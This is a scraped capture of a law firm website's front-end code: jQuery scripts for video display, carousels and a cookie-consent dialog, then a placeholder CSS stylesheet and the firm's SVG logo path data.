            //        $('#sharebuttons').removeClass('socialsharer');
            //    }
            //    e.stopPropagation();
            //});
            //end shareoptions show hide
        });

        function showvideo() {
            $('#video1').show();
            $('#video2').hide();
            $('#video3').hide();

            var pos = $("#video1").offset().top;
            $('html, body').animate({ scrollTop: pos }, 2000, function () { });
        }

        function showvideonew() {
            $('#video3').hide();
            $('#video2').show();

            var pos = $("#video2").offset().top;
            $('html, body').animate({ scrollTop: pos }, 2000, function () { });
        }

        function showvideoseoulmocktrial() {
            $('#video2').hide();
            $('#video3').show();
            var pos = $("#video3").offset().top;
            $('html, body').animate({ scrollTop: pos }, 2000, function () { });
        }
    </script>


    <script>
        function detectmob() {
            if (navigator.userAgent.match(/Android/i) ||
                navigator.userAgent.match(/webOS/i) ||
                navigator.userAgent.match(/iPhone/i) ||
                navigator.userAgent.match(/iPad/i) ||
                navigator.userAgent.match(/iPod/i) ||
                navigator.userAgent.match(/BlackBerry/i) ||
                navigator.userAgent.match(/Windows Phone/i)
            ) {
                return true;
            } else {
                return false;
            }
        }
        $(document).ready(function () {
            if ($("#isIgnore_select_slider").val() == null || $("#isIgnore_select_slider").val() == undefined || $("#isIgnore_select_slider").val() == "") {
                $('.hp-slide').slick({
                    arrows: false,
                    infinite: true,
                    autoplay: true,
                    autoplaySpeed: 3800,
                    speed: 1000,
                    dots: false,
                    draggable: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    pauseOnHover: false,
                    pauseOnFocus: false,
                    fade: true,
                    /*fade: true,*/
                    cssEase: 'ease-in-out',
                }).on('init afterChange', function (event, slick, nextSlide) {
                    /*$(slick.$slides.get(currentSlide)).find("svg").remove();*/
                    $(slick.$slides.get(nextSlide)).find("svg").remove();
                    lottie_banner();
                });
                $('#newatQeSlide').slick({
                    appendArrows: '#btnSlide',
                    dots: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '60px',
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    responsive: [
                        {
                            breakpoint: 1169,
                            settings: {
                                centerMode: true,
                                centerPadding: '40px',
                                slidesToShow: 2
                            }
                        },
                        {
                            breakpoint: 1023,
                            settings: {
                                centerMode: true,
                                centerPadding: '40px',
                                slidesToShow: 1
                            }
                        }
                    ]
                });
            }
            /*** LOCATIONS Hover Select class Javascript ***/
            var $links = $('.location-list li');
            $links.mouseover(function () {
                var bgImg = $(this).attr("data-img2x");
                $(".hp-offices").addClass("mapbg");
                $(".hp-offices").find('div.bg-overly').addClass("newbg").css('background', 'url(' + bgImg + ')');
                $links.removeClass('selected');
                $(this).addClass('selected');
            });
            $links.mouseleave(function () {
                $(".hp-offices").removeAttr("style");
                $(".hp-offices").removeClass("mapbg");
                $(".hp-offices").find('div.bg-overly').removeAttr("style");
                $(".hp-offices").find('div.bg-overly').removeClass("newbg");
            });

            if ($('body').find('.404-page-not-found').length > 0) {
                $("#footer-content").hide();
            } else {
                $("#footer-content").show();
            }


        });
    </script>
<div class="cookie-popup-first">
    <div class="cookie-data">
        <div class="cookie-text">
            <p>
                We use cookies to improve your experience on our website. By continuing to use our site, or by clicking ‘accept’ you agree to the use of cookies in accordance with <a href="/cookie-privacy-policy/" title="our cookie policy" target="_blank">our cookie policy</a>.
            </p>
        </div>
        <div class="cookie-buttons">
            <button aria-label='Accept' id="btnAccept" class="btn btn-primary accept-btn">Accept</button><button aria-label='Decline' class="decline-btn btn btn-primary">Decline</button><a data-toggle="modal" data-target="#cookielongmodal" class="new-popup-link" href="javascript:;" title="Cookies Settings" role="button">Cookies Settings</a>
        </div>
    </div>
</div>

<script>
    $(window).on("load", function (e) {
        var lk = Cookies.get('accept-cookie');

        if (lk == '1') {

        }
        else {

            $('.cookie-popup-first').addClass('popup-show');

            $('#cookielongmodal').modal({
                backdrop: 'static',
                keyboard: false,
                focus:false,
                show: false
            });
            $('.new-popup-link').click(function () {
                $('.cookie-popup-first').removeClass('popup-show');
                $('#cookielongmodal').modal('show');

            });
            $('.decline-btn').click(function () {
                //if (Cookies.get('functional-cookie') != undefined) {
                //    Cookies.remove('functional-cookie');
                //}
                //if (Cookies.get('targetting-cookie') != undefined) {
                //    Cookies.remove('targetting-cookie');
                //}
                //if (Cookies.get('analytical-cookie') != undefined) {
                //    Cookies.remove('analytical-cookie');
                //}
                $.ajax({
                    url: "/Umbraco/surface/NewsEventsListSurface/cookieDeclineSave",
                    async: true,
                    type: 'POST',
                    success: function (resp) {
                        if (resp == 'ok') {						                
                           $('.cookie-popup-first').removeClass('popup-show');						  
                            Cookies.remove('_in-memory-popup');   						
                            $('.hover_bkgr_fricc').css("display", "");
                            $('.hover_bkgr_fricc').show(); 
							  $("#attorneyDataLoader").hide();
                        }
                    }
                });
                //$('.cookie-popup-first').removeClass('popup-show');
            });
            $("#btnAccept").click(function () {
                //if (Cookies.get('accept-cookie') != undefined) {
                //    Cookies.remove('accept-cookie');
                //}
                //Cookies.set('accept-cookie', '1', { expires: 365 });
                //$('.cookie-popup-first').removeClass('popup-show');
                $.ajax({
                    url: "/Umbraco/surface/NewsEventsListSurface/cookieAcceptSave",
                    async: true,
                    type: 'POST',
                    success: function (resp) {
                        if (resp == 'ok') {
                            $('.cookie-popup-first').removeClass('popup-show');
							if (Cookies.get('_in-memory-popup') !== '30') {
                                $('.hover_bkgr_fricc').css("display", "");
                                $('.hover_bkgr_fricc').show();
                                Cookies.set('_in-memory-popup', '30', { expires: 30 });
                            }
							  $("#attorneyDataLoader").hide();
                        }
                    }
                });
            });
        }


    });
</script>
<div class="modal fade" id="cookielongmodal" tabindex="-1" role="dialog" aria-labelledby="cookielongmodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <button aria-label='Close' type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
            <div class="modal-body mCustomScrollbar">
                <div class="cookie-modal-data">
                    <h4>Privacy Preference Center</h4>
                    <p>You can confirm your Website cookie preference through this interface. Blocking some types of cookies may impact your experience of the site and services we are able to offer.</p>
                    <a id="allallowe" href="javascript:;" class="btn btn-primary">ALLOW ALL</a>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Analytical / Performance</h6>
                                <p>These allow us to recognize and count the number of users of our  website and understand how such users navigate through our website. This helps to improve how our  website works, for example, by ensuring that users can find what they are looking for easily. These cookies  are session cookies which are erased when you close your browser.</p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chkanalytical" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Functional</h6>
                                <p>These improve the functional performance of our website and make it easier for you  to use. For example, cookies are used to remember that you have previously visited the website and asked  to remain logged into it. These cookies qualify as persistent cookies, because they remain on your device  for us to use during a next visit to our website.  You can delete these cookies via your browser settings.</p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chkfunctional" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Targeting</h6>
                                <p>These cookies record your visit to our website, the pages you have visited and the  links you have followed to recognize you as a previous visitor and to track your activity on the website and  other  websites you visit. These cookies qualify as persistent cookies, because they remain on your device  for us to use during a next visit to our Website. You can delete these cookies via your browser settings. </p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chktargetting" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Essential</h6>
                                <p>These are required for the operation of our website. They include, for  example, cookies that enable you to log into secure areas. These cookies are session cookies that are erased considering the expiration duration set in the last column [Expiry] of the table below. </p>
                            </div>
                            <div class="cookie-data-switch">
                                <h6>Always On</h6>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
            <div class="cookie-save-btn">
                <a id="savebutton" href="javascript:;" class="btn btn-primary" title="SAVE PREFERENCES">SAVE PREFERENCES</a>
            </div>
        </div>
    </div>
</div>

<script>
    $(window).on("load", function (e) {

        $("#cookielongmodal .modal-body").mCustomScrollbar();

        $('.close').click(function () {
            $('.cookie-popup-first').addClass('popup-show');
            $('#cookielongmodal').modal("hide");
        });

        $("#allallowe").click(function () {
            $("#chkfunctional").prop("checked", true);
            $("#chktargetting").prop("checked", true);
            $("#chkanalytical").prop("checked", true);
        });

        $("#savebutton").click(function () {
            var enableAnalyticscookie = 0;
            var enableFunctionalcookie = 0;
            var enableTargetcookie = 0;



            //if (Cookies.get('functional-cookie') != undefined) {
            //    Cookies.remove('functional-cookie');
            //}
            //if (Cookies.get('targetting-cookie') != undefined) {
            //    Cookies.remove('targetting-cookie');
            //}
            //if (Cookies.get('analytical-cookie') != undefined) {
            //    Cookies.remove('analytical-cookie');
            //}


            if ($("#chkfunctional").prop("checked") == true) {
                //Cookies.set('functional-cookie', '1', { expires: 1 });
                enableFunctionalcookie = 1;
            }
            else {
             //   Cookies.set('functional-cookie', '0', { expires: 1 });
            }
            if ($("#chktargetting").prop("checked") == true) {
              //  Cookies.set('targetting-cookie', '1', { expires: 1 });
                enableTargetcookie = 1;
            }
            else {
               // Cookies.set('targetting-cookie', '0', { expires: 1 });
            }
            if ($("#chkanalytical").prop("checked") == true) {
               // Cookies.set('analytical-cookie', '1', { expires: 1 });
                enableAnalyticscookie = 1;
            }
            else {
               // Cookies.set('analytical-cookie', '0', { expires: 1 });
            }
            
            var savecookiedata = "analyticscookie=" + enableAnalyticscookie + "&functionalcookie=" + enableFunctionalcookie + "&targetcookie=" + enableTargetcookie;
            $.ajax({
                url: "/Umbraco/surface/NewsEventsListSurface/cookiePreferenceSave?" + savecookiedata,
                async: true,
                type: 'POST',               
                success: function (resp) {
                    if (resp == 'ok') {
                        $('.cookie-popup-first').addClass('popup-show');
                        $('#cookielongmodal').modal("hide");
						  $("#attorneyDataLoader").hide();
                    }
                }
            });

            
        });


    });
</script>
    


<style>
    /*.hover_bkgr_fricc .left-col img {
        max-height: 300px;
    }*/

    /*.popup-main-section {
        background-image: url(/media/1419195/steveandersonbox.png);
        position: fixed;
        padding: 65px;
        background-color: #fff;
        left: 50%;
        margin-left: -480px;
        top: 75px;
        background-size: cover;
    }
    .popup-main-section .date {
        color: #333F48;
        font-family: 'latoblack';
        font-size: 12px;
        line-height: 15px;
        letter-spacing: 3px;
        text-transform: uppercase;
        margin: 0px 0px 30px;
    }
        .popup-main-section .heading {
            color: #48A8C0;
            font-size: 28px;
            line-height: 30px;
            padding-bottom: 15px;
            text-align: left;
        }

        .popup-main-section p {
            color: #000000;
            font-size: 15px;
            line-height: 22px;
            text-align: justify;
        }

        .popup-main-section .left-col {
            float: left;
            width: 300px;
            text-align: left;
        }

            .popup-main-section .left-col .heading {
                display: none;
            }

        .popup-main-section .right-col {
            float: left;
            width: 520px;
            text-align: left;
        }

    .hover_bkgr_fricc {
        background: rgba(0,0,0,.4);
        display: none;
        height: 100%;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 10000;
    }

        .hover_bkgr_fricc .helper {
            display: inline-block;
            height: 100%;
            vertical-align: middle;
        }

    .popupCloseButton {
        background-image: url(/media/1419196/x.png);
        width: 20px;
        background-size: 20px;
        background-repeat: no-repeat;
        height: 20px;
        top: 30px;
        right: 30px;
        position: absolute;
        cursor: pointer;
    }

    .trigger_popup_fricc {
        font-size: 20px;
        margin: 20px;
        display: inline-block;
        font-weight: bold;
    }

    @media screen and (max-width: 1023px) {
        .popup-main-section {
            width: 90%;
            margin: 0px;
            left: 5%;
        }

            .popup-main-section .left-col, .popup-main-section .right-col {
                width: 100%;
            }

            .popup-main-section .left-col {
                text-align: center;
            }

            .popup-main-section .right-col .heading {
                display: none;
            }

            .popup-main-section .left-col .heading {
                display: block;
                padding-bottom: 25px;
                padding-top: 15px;
            }

            .popup-main-section .left-col {
                margin-bottom: 15px;
            }
    }

    @media screen and (max-width: 767px) {
        .popup-main-section {
            top: 5%;
            height: 90%;
            overflow: auto;
        }
    }

    @media screen and (max-width: 639px) {
        .popup-main-section {
            padding: 25px;
        }

            .popup-main-section .popupCloseButton {
                top: 10px;
                right: 10px;
            }
    }

    @media screen and (max-width: 479px) {
        .popup-main-section .heading {
            font-size: 20px;
            line-height: 22px;
        }
    }*/


</style>
<script src="/js/cookie.min.js"></script>
<script>
    $(window).on("load", function (e) {

        $('.popupCloseButton').click(function () {
            $('.hover_bkgr_fricc').hide();
        });
    });
	
	var get1 = Cookies.get('accept-cookie');
    var get2 = Cookies.get('decline-cookie');

	 if (get1 !== undefined) {  
       
        if (Cookies.get('accept-cookie') == '1') {          
            if (Cookies.get('functional-cookie') == '1') {                                                  
                if (Cookies.get('_in-memory-popup') !== '30') {
                    $('.hover_bkgr_fricc').css("display", "");
                    $('.hover_bkgr_fricc').show();
                    Cookies.set('_in-memory-popup', '30', { expires: 30 });
                }
            }
            else {
                $('.hover_bkgr_fricc').css("display", "");
                $('.hover_bkgr_fricc').show();
            }
        }
    }
    if (get2 !== undefined) {       
        if (Cookies.get('decline-cookie') == '1') {		
            $('.hover_bkgr_fricc').css("display", "");
            $('.hover_bkgr_fricc').show();
        }
    }

    //if (Cookies.get('_in-memory-popup') !== '30') {
      //  $('.hover_bkgr_fricc').css("display", "");
       // $('.hover_bkgr_fricc').show();
       // Cookies.set('_in-memory-popup', '30', { expires: 30 });
  //  }
</script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.quinnemanuel.com/css/style-dropdown-rich-text.css
body_size: -2844
content:


/**umb_name:h1*/
h1 {
	h1;
}

/**umb_name:h2*/
h2 {
	h2;
}

/**umb_name:h3*/
h3 {
	h3;
}

/**umb_name:h4*/
h4 {
	h4;
}

/**umb_name:h5*/
h5 {
	h5;
}

/**umb_name:p*/
p {
	p;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quinnemanuel.com/media/phyidkre/website-logo.svg
body_size: 30088
content:
<svg width="151" height="33" viewBox="0 0 151 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_571_606)">
<path d="M11.157 3.53731V21.8955H6.273V18.3134C5.78012 19.0299 5.37685 19.4328 4.97359 19.6119C4.57033 19.791 4.07745 19.8806 3.49496 19.8806C2.64362 19.8806 1.92671 19.6567 1.38902 19.2537C0.851335 18.8507 0.448071 18.3134 0.268843 17.6866C0.0896142 17.0597 0 16.0746 0 14.7313V7.65672C0 6.58209 0.0896142 5.73134 0.224036 5.19403C0.358457 4.65672 0.716914 4.20896 1.2546 3.80597C1.79228 3.40299 2.46439 3.22388 3.22611 3.22388C3.98783 3.22388 4.3911 3.35821 4.92878 3.62687C5.46647 3.89552 5.91454 4.29851 6.36261 4.8806L6.45223 3.49254H11.2466L11.157 3.53731ZM6.273 7.92537C6.273 7.20896 6.22819 6.71642 6.09377 6.49254C6.00415 6.22388 5.78012 6.13433 5.51128 6.13433C5.24243 6.13433 5.0632 6.22388 4.97359 6.44776C4.88398 6.67164 4.83917 7.16418 4.83917 7.92537V15.0896C4.83917 15.9403 4.88398 16.5224 4.97359 16.7463C5.0632 16.9701 5.28724 17.1045 5.55608 17.1045C5.82493 17.1045 6.04896 16.9701 6.13858 16.7463C6.22819 16.5224 6.273 15.9851 6.273 15.1791V7.92537Z" fill="#BFCE31"/>
<path d="M24.1062 3.53731V19.6119H19.1326L19.2222 18.2687C18.8638 18.806 18.4605 19.209 17.9676 19.4776C17.4748 19.7463 16.8923 19.8806 16.265 19.8806C15.6377 19.8806 14.9208 19.7463 14.4279 19.4776C13.935 19.209 13.5765 18.8955 13.3525 18.4478C13.1285 18 12.994 17.5522 12.9044 17.1045C12.8148 16.6567 12.8148 15.7164 12.8148 14.3284V3.53731H17.6988V14.4627C17.6988 15.7164 17.6988 16.4776 17.8332 16.7015C17.9228 16.9254 18.1021 17.0597 18.4605 17.0597C18.819 17.0597 19.043 16.9254 19.0878 16.7015C19.1774 16.4776 19.1774 15.6716 19.1774 14.3731V3.53731H24.1062Z" fill="#BFCE31"/>
<path d="M30.9169 0V2.55224H25.8537V0H30.9169ZM30.9169 3.53731V19.6119H25.8537V3.53731H30.9169Z" fill="#BFCE31"/>
<path d="M37.638 3.53731L37.5483 5.01493C37.9068 4.43284 38.3549 3.98507 38.8477 3.67164C39.3406 3.35821 39.9679 3.22388 40.64 3.22388C41.3121 3.22388 42.1635 3.40299 42.7012 3.80597C43.2388 4.20896 43.5973 4.70149 43.7317 5.28358C43.8661 5.86567 43.9558 6.89552 43.9558 8.28358V19.5672H39.0718V8.41791C39.0718 7.29851 39.0718 6.62687 38.9822 6.40299C38.8926 6.1791 38.7133 6.04478 38.3549 6.04478C37.9964 6.04478 37.7724 6.1791 37.6828 6.44776C37.5931 6.71642 37.5483 7.47761 37.5483 8.68657V19.5672H32.6644V3.53731H37.638Z" fill="#BFCE31"/>
<path d="M50.632 3.53731L50.5424 5.01493C50.9009 4.43284 51.3489 3.98507 51.8418 3.67164C52.3347 3.35821 52.962 3.22388 53.6341 3.22388C54.3062 3.22388 55.1576 3.40299 55.6952 3.80597C56.2329 4.20896 56.5914 4.70149 56.7258 5.28358C56.8602 5.86567 56.9498 6.89552 56.9498 8.28358V19.5672H52.0659V8.41791C52.0659 7.29851 52.0659 6.62687 51.9763 6.40299C51.8866 6.1791 51.7074 6.04478 51.349 6.04478C50.9905 6.04478 50.7665 6.1791 50.6768 6.44776C50.5872 6.71642 50.5424 7.47761 50.5424 8.68657V19.5672H45.6584V3.53731H50.632Z" fill="#BFCE31"/>
<path d="M74.111 11.8657H67.7932V15.3582C67.7932 16.0746 67.838 16.5672 67.9724 16.7463C68.062 16.9702 68.2861 17.0597 68.5997 17.0597C68.9134 17.0597 69.227 16.9254 69.3615 16.6567C69.4959 16.3881 69.5407 15.8507 69.5407 15.0448V12.9403H74.2006V14.1493C74.2006 15.1343 74.1558 15.8955 74.0214 16.4328C73.887 16.9702 73.6181 17.5522 73.1252 18.1343C72.6772 18.7612 72.0947 19.209 71.3778 19.4776C70.6609 19.791 69.7647 19.9254 68.7341 19.9254C67.7036 19.9254 66.8074 19.791 66.0009 19.4776C65.1944 19.1642 64.6119 18.7612 64.1638 18.2687C63.7158 17.7313 63.4021 17.194 63.2677 16.5672C63.0885 15.9403 62.9988 15.0448 62.9988 13.8358V9.13433C62.9988 7.74627 63.1781 6.62687 63.5813 5.8209C63.9398 5.01493 64.5671 4.38806 65.4632 3.9403C66.3146 3.49254 67.3003 3.31343 68.4653 3.31343C69.6303 3.31343 70.9745 3.58209 71.8706 4.07463C72.7668 4.61194 73.3941 5.28358 73.7525 6.13433C74.111 6.98507 74.2902 8.19403 74.2902 9.76119V11.9104L74.111 11.8657ZM69.1822 9.22388V8.0597C69.1822 7.20896 69.1822 6.67164 69.0478 6.44776C68.9582 6.22388 68.779 6.08955 68.5101 6.08955C68.2413 6.08955 67.9724 6.1791 67.8828 6.40299C67.7932 6.62687 67.7484 7.16418 67.7484 8.0597V9.22388H69.1822Z" fill="#DBE279"/>
<path d="M80.5184 3.53731L80.4288 5.0597C80.7872 4.43284 81.2801 3.98507 81.773 3.71642C82.3107 3.40299 82.8931 3.26866 83.5653 3.26866C84.8647 3.26866 85.8952 3.89552 86.6569 5.10448C87.0602 4.47761 87.5531 4.02985 88.046 3.76119C88.5837 3.44776 89.1213 3.31343 89.7486 3.31343C90.3759 3.31343 91.2721 3.53731 91.8098 3.9403C92.3474 4.34328 92.7059 4.83582 92.8403 5.41791C92.9747 6 93.0644 6.9403 93.0644 8.28358V19.7015H88.3148V9.22388C88.3148 7.83582 88.27 6.98507 88.1804 6.67164C88.0908 6.35821 87.8667 6.1791 87.5531 6.1791C87.2394 6.1791 86.9706 6.35821 86.881 6.67164C86.7914 6.98507 86.7466 7.83582 86.7466 9.22388V19.7015H81.997V9.49254C81.997 7.92537 81.997 6.98507 81.8626 6.67164C81.7282 6.35821 81.5937 6.1791 81.2353 6.1791C80.8768 6.1791 80.832 6.26866 80.6976 6.44776C80.5632 6.62687 80.4736 6.80597 80.4288 7.07463V19.7463H75.6792V3.53731H80.5184Z" fill="#DBE279"/>
<path d="M99.203 9.76119H94.6326V8.68657C94.6326 7.43284 94.7671 6.49254 95.0807 5.8209C95.3495 5.14925 95.932 4.56716 96.8282 4.02985C97.6795 3.49254 98.7997 3.26866 100.189 3.26866C101.578 3.26866 103.101 3.58209 103.953 4.16418C104.804 4.74627 105.297 5.46269 105.476 6.31343C105.655 7.16418 105.745 8.91045 105.745 11.597V19.6567H100.995V18.2239C100.682 18.806 100.323 19.209 99.8303 19.5224C99.3374 19.791 98.7997 19.9701 98.1276 19.9701C97.4555 19.9701 96.4697 19.7463 95.7528 19.2537C95.0359 18.7612 94.6774 17.7313 94.6774 16.1194V14.8209C94.6774 13.6119 94.8567 12.806 95.2599 12.3582C95.6632 11.9104 96.5593 11.4179 98.0828 10.8358C99.6958 10.209 100.547 9.76119 100.682 9.58209C100.816 9.35821 100.861 8.91045 100.861 8.23881C100.861 7.56716 100.816 6.85075 100.682 6.58209C100.547 6.31343 100.368 6.1791 100.054 6.1791C99.7406 6.1791 99.5166 6.26866 99.427 6.49254C99.3374 6.71642 99.2926 7.25373 99.2926 8.14925V9.85075L99.203 9.76119ZM100.771 11.9552C100.009 12.5373 99.5166 13.0299 99.427 13.3881C99.2926 13.791 99.2478 14.3284 99.2478 15.0448C99.2478 15.7612 99.2926 16.4328 99.427 16.6567C99.5166 16.8806 99.7406 17.0149 100.054 17.0149C100.368 17.0149 100.547 16.9254 100.637 16.7463C100.726 16.5672 100.771 16.0746 100.771 15.2687V11.9552Z" fill="#DBE279"/>
<path d="M112.331 3.53731L112.242 5.01493C112.6 4.43284 113.048 3.98507 113.541 3.67164C114.034 3.35821 114.661 3.22388 115.334 3.22388C116.006 3.22388 116.857 3.40299 117.395 3.80597C117.932 4.20896 118.291 4.70149 118.425 5.28358C118.56 5.86567 118.649 6.89552 118.649 8.28358V19.5672H113.765V8.41791C113.765 7.29851 113.765 6.62687 113.676 6.40299C113.586 6.1791 113.407 6.04478 113.048 6.04478C112.69 6.04478 112.466 6.1791 112.376 6.44776C112.287 6.71642 112.242 7.47761 112.242 8.68657V19.5672H107.358V3.53731H112.331Z" fill="#DBE279"/>
<path d="M131.509 3.53731V19.6119H126.535L126.625 18.2687C126.266 18.806 125.863 19.209 125.37 19.4776C124.877 19.7463 124.295 19.8806 123.668 19.8806C123.04 19.8806 122.323 19.7463 121.831 19.4776C121.338 19.209 120.979 18.8955 120.755 18.4478C120.531 18 120.397 17.5522 120.307 17.1045C120.218 16.6567 120.218 15.7164 120.218 14.3284V3.53731H125.102V14.4627C125.102 15.7164 125.102 16.4776 125.236 16.7015C125.326 16.9254 125.505 17.0597 125.863 17.0597C126.222 17.0597 126.446 16.9254 126.491 16.7015C126.58 16.4776 126.58 15.6716 126.58 14.3731V3.53731H131.509Z" fill="#DBE279"/>
<path d="M144.369 11.8657H138.051V15.3582C138.051 16.0746 138.096 16.5672 138.23 16.7463C138.32 16.9702 138.544 17.0597 138.857 17.0597C139.171 17.0597 139.485 16.9254 139.619 16.6567C139.753 16.3881 139.798 15.8507 139.798 15.0448V12.9403H144.458V14.1493C144.458 15.1343 144.413 15.8955 144.279 16.4328C144.144 16.9702 143.876 17.5522 143.383 18.1343C142.935 18.7612 142.352 19.209 141.635 19.4776C140.918 19.791 140.022 19.9254 138.992 19.9254C137.961 19.9254 137.065 19.791 136.258 19.4776C135.452 19.1642 134.869 18.7612 134.421 18.2687C133.973 17.7313 133.66 17.194 133.525 16.5672C133.346 15.9403 133.256 15.0448 133.256 13.8358V9.13433C133.256 7.74627 133.436 6.62687 133.839 5.8209C134.197 5.01493 134.825 4.38806 135.721 3.9403C136.572 3.49254 137.558 3.31343 138.723 3.31343C139.888 3.31343 141.232 3.58209 142.128 4.07463C143.024 4.61194 143.652 5.28358 144.01 6.13433C144.369 6.98507 144.548 8.19403 144.548 9.76119V11.9104L144.369 11.8657ZM139.485 9.22388V8.0597C139.485 7.20896 139.485 6.67164 139.35 6.44776C139.261 6.22388 139.081 6.08955 138.812 6.08955C138.544 6.08955 138.275 6.1791 138.185 6.40299C138.096 6.62687 138.051 7.16418 138.051 8.0597V9.22388H139.485Z" fill="#DBE279"/>
<path d="M151 0V19.6119H145.937V0H151Z" fill="#DBE279"/>
<path d="M3.22611 30.7612C3.09169 30.9851 2.91246 31.1194 2.73323 31.209C2.554 31.2985 2.32997 31.3433 2.06112 31.3433C1.47863 31.3433 1.07537 31.1194 0.806523 30.7164C0.537681 30.3134 0.403259 29.597 0.403259 28.5672C0.403259 27.5373 0.537681 26.8657 0.806523 26.4179C1.07537 25.9701 1.47863 25.7463 2.06112 25.7463C2.64362 25.7463 2.554 25.791 2.77804 25.9254C2.95727 26.0149 3.13649 26.194 3.27092 26.4627V25.8806H4.57032V32.9552H3.1813V30.7612H3.22611ZM3.13649 27.2687C3.04688 26.9552 2.86765 26.8209 2.554 26.8209C2.24035 26.8209 2.06112 26.9552 1.97151 27.2687C1.88189 27.5821 1.83709 27.9851 1.83709 28.5672C1.83709 29.1493 1.83709 29.597 1.97151 29.8657C2.10593 30.1343 2.24035 30.3134 2.554 30.3134C2.86765 30.3134 3.04688 30.1791 3.13649 29.8657C3.22611 29.5522 3.27092 29.1493 3.27092 28.5672C3.27092 27.9851 3.27092 27.5373 3.13649 27.2687Z" fill="white"/>
<path d="M8.24453 30.6269C8.1101 30.8955 7.93088 31.0746 7.66203 31.209C7.39319 31.3433 7.16916 31.3881 6.85551 31.3881C6.40743 31.3881 6.09378 31.2537 5.86975 31.0299C5.64571 30.806 5.51129 30.403 5.51129 29.8657V25.9254H6.90031V29.597C6.90031 29.8657 6.94512 30.0896 7.03473 30.1791C7.12435 30.2687 7.25877 30.3582 7.48281 30.3582C7.97568 30.3582 8.19972 30.0448 8.19972 29.4627V25.9254H9.58874V31.2537H8.28933V30.6269H8.24453Z" fill="white"/>
<path d="M11.9187 24.0896V25.2537H10.5297V24.0896H11.9187ZM11.9187 25.9254V31.2537H10.5297V25.9254H11.9187Z" fill="white"/>
<path d="M14.2038 25.9254V26.5522C14.3383 26.2836 14.5175 26.1045 14.7863 25.9702C15.0104 25.8358 15.2792 25.791 15.5929 25.791C16.0409 25.791 16.3546 25.9254 16.5786 26.1493C16.8026 26.3731 16.9371 26.7761 16.9371 27.3134V31.2537H15.548V27.5821C15.548 27.3134 15.5032 27.0896 15.4136 27C15.324 26.9104 15.1896 26.8209 14.9656 26.8209C14.4727 26.8209 14.2486 27.1343 14.2486 27.7164V31.2537H12.8596V25.9254H14.2038Z" fill="white"/>
<path d="M19.1775 25.9254V26.5522C19.3119 26.2836 19.4911 26.1045 19.76 25.9702C19.984 25.8358 20.2528 25.791 20.5665 25.791C21.0146 25.791 21.3282 25.9254 21.5522 26.1493C21.7763 26.3731 21.9107 26.7761 21.9107 27.3134V31.2537H20.5217V27.5821C20.5217 27.3134 20.4769 27.0896 20.3873 27C20.2976 26.9104 20.1632 26.8209 19.9392 26.8209C19.4463 26.8209 19.2223 27.1343 19.2223 27.7164V31.2537H17.8333V25.9254H19.1775Z" fill="white"/>
<path d="M26.3466 29.2388V29.6866C26.3466 29.8209 26.3914 29.9552 26.481 30.0896C26.5258 30.2239 26.6154 30.3134 26.7051 30.3582C26.7947 30.4478 26.8843 30.4478 27.0187 30.4478C27.2427 30.4478 27.422 30.3582 27.5116 30.1791C27.6012 30 27.6908 29.7761 27.7356 29.4179H28.9454C28.9454 30.0448 28.7662 30.4925 28.4525 30.8507C28.1389 31.1642 27.646 31.3433 27.0187 31.3433C26.3914 31.3433 26.1226 31.2537 25.8537 31.0746C25.5849 30.8955 25.3608 30.6716 25.2264 30.403C25.092 30.1343 25.0024 29.8209 25.0024 29.5075V28.4776C25.0024 28.1194 25.0024 27.7612 25.092 27.4478C25.1368 27.1343 25.2264 26.8209 25.4056 26.5522C25.5849 26.2836 25.7641 26.1045 26.0329 25.9254C26.3018 25.791 26.6602 25.7015 27.1531 25.7015C27.646 25.7015 27.87 25.7463 28.1389 25.8806C28.4077 26.0149 28.5869 26.194 28.7214 26.4179C28.8558 26.6418 28.9454 26.9552 29.035 27.2687C29.1246 27.5821 29.1246 27.9851 29.1246 28.3881V28.7015H26.4362V29.1493L26.3466 29.2388ZM27.7356 27.4478C27.7356 27.3134 27.6908 27.1791 27.646 27.0448C27.6012 26.9552 27.5116 26.8657 27.422 26.7761C27.3324 26.7313 27.1979 26.6866 27.0635 26.6866C26.9291 26.6866 26.7947 26.6866 26.7051 26.7761C26.6154 26.8209 26.5258 26.9104 26.481 27.0448C26.4362 27.1343 26.3914 27.2687 26.3466 27.403V27.9851H27.7356V27.4478Z" fill="white"/>
